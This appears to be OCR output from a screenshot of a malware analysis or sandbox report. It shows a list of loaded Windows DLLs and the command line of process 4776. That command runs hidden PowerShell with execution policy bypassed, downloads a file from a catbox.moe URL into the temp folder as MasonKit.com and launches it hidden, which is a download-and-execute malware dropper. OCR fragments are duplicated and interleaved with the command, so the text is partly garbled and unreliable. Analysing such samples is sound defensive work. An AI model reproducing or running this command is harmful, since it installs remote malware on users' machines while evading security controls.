
c:\windows\system32\mscoree.dll
c:\windows\system32\kernel32.dll
c:\windows\system32\kernelbase.dll
c:\windows\system32\apphelp.dll
c:\windows\system32\advapi32.dll
c:\windows\system32\msvcrt.dll
c:\windows\system32\sechost.dll
c:\windows\system32\rpcrt4.dll
Previous
1
2
3
4
5
6
7
8
Next
4776
"C:\Windows\System32\WindowsPowerShell\v1.
C:\Windows\S
0\powershell.exe" -NoP -EP Bypass -W Hidden -C
\powershell.e
"iwr 'https://files.catbox.moe/8ruqew.rar' -OutFile
$env:TEMP\MasonKit.com; Start-Process -
WindowStyle Hidden $env:TEMP\MasonKit.com"
Information